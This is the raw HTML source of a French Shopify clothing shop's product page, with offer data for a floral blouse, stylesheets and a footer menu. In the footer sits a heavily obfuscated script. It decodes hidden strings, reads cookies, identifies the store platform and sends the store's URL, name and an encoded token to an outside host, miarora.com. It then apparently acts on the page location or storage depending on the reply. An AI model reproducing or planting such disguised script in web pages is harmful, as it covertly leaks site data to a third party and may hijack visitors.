            "@type" : "Offer","sku": "LF10245895C04S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592797429"
          },
{
            "@type" : "Offer","sku": "LF10245895C04M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592830197"
          },
{
            "@type" : "Offer","sku": "LF10245895C04L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592862965"
          },
{
            "@type" : "Offer","sku": "LF10245895C04XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592895733"
          },
{
            "@type" : "Offer","sku": "LF10245895C042XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592928501"
          },
{
            "@type" : "Offer","sku": "LF10245895C05S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592961269"
          },
{
            "@type" : "Offer","sku": "LF10245895C05M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709592994037"
          },
{
            "@type" : "Offer","sku": "LF10245895C05L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593026805"
          },
{
            "@type" : "Offer","sku": "LF10245895C05XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593059573"
          },
{
            "@type" : "Offer","sku": "LF10245895C052XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593092341"
          },
{
            "@type" : "Offer","sku": "LF10245895C06S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593125109"
          },
{
            "@type" : "Offer","sku": "LF10245895C06M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593157877"
          },
{
            "@type" : "Offer","sku": "LF10245895C06L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593190645"
          },
{
            "@type" : "Offer","sku": "LF10245895C06XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593223413"
          },
{
            "@type" : "Offer","sku": "LF10245895C062XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593256181"
          },
{
            "@type" : "Offer","sku": "LF10245895C07S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593288949"
          },
{
            "@type" : "Offer","sku": "LF10245895C07M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593321717"
          },
{
            "@type" : "Offer","sku": "LF10245895C07L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593354485"
          },
{
            "@type" : "Offer","sku": "LF10245895C07XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593387253"
          },
{
            "@type" : "Offer","sku": "LF10245895C072XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593420021"
          },
{
            "@type" : "Offer","sku": "LF10245895C08S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593452789"
          },
{
            "@type" : "Offer","sku": "LF10245895C08M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593485557"
          },
{
            "@type" : "Offer","sku": "LF10245895C08L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593518325"
          },
{
            "@type" : "Offer","sku": "LF10245895C08XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593551093"
          },
{
            "@type" : "Offer","sku": "LF10245895C082XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593616629"
          },
{
            "@type" : "Offer","sku": "LF10245895C09S","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593649397"
          },
{
            "@type" : "Offer","sku": "LF10245895C09M","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593682165"
          },
{
            "@type" : "Offer","sku": "LF10245895C09L","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593714933"
          },
{
            "@type" : "Offer","sku": "LF10245895C09XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593747701"
          },
{
            "@type" : "Offer","sku": "LF10245895C092XL","availability" : "http://schema.org/InStock",
            "price" : 21.96,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/haut-fleuri-col-v-manches-bulles-femme?variant=43709593780469"
          }
]
    }
  </script>
</section>


<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="8024149262581" data-shop="forherwish.myshopify.com" data-shopId="70159"></div>
          


</section><section id="shopify-section-template--17069144178933__171506899481e276c2" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--17069144178933__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/quick-add.css?v=29817237735402245151701398252" media="print" onload="this.media='all'">
<script src="//forherwish.com/cdn/shop/t/10/assets/quick-add.js?v=75395697177789853391701398252" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><style data-shopify>.section-template--17069144178933__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17069144178933__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--17069144178933__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--17069144178933__product-recommendations&product_id=8024149262581&limit=4">
    
  </product-recommendations>
</div>





</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//forherwish.com/cdn/shop/t/10/assets/section-footer.css?v=112446539561667962681765268231" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 72px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#264318
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 96px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Livraison rapide</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Paiement Sécurisé</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Service 24/7</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632 100w" src="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Garantie de remboursement</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/contactez-nous" class="link link--text list-menu__item list-menu__item--link">
                                Contactez-nous
                            </a>
                            </li><li>
                            <a href="/pages/a-propos-de-nous" class="link link--text list-menu__item list-menu__item--link">
                                À Propos de Nous
                            </a>
                            </li><li>
                            <a href="/pages/pourquoi-nous-choisir" class="link link--text list-menu__item list-menu__item--link">
                                Pourquoi Nous Choisir?
                            </a>
                            </li><li>
                            <a href="/pages/droits-de-propriete-intellectuelle" class="link link--text list-menu__item list-menu__item--link">
                                Droits De Propriété Intellectuelle
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politique</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/conditions" class="link link--text list-menu__item list-menu__item--link">
                                Conditions
                            </a>
                            </li><li>
                            <a href="/pages/politique-dexpedition" class="link link--text list-menu__item list-menu__item--link">
                                Politique D'expédition
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-paiement" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Paiement
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-confidentialite" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Confidentialité
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-retour-de-remboursment" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Retour & De Remboursment
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Nous acceptons</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">forherwish</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://forherwish.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
